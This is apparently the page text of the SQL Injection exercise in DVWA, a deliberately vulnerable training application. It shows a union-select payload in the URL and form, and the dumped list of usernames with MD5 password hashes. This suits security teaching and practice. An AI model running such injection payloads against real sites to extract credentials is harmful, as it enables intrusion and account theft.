 172.21.71.8/dvwa/vulnerabilities/sqli/?id=1'+union+select+user,password+from+users%23&
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99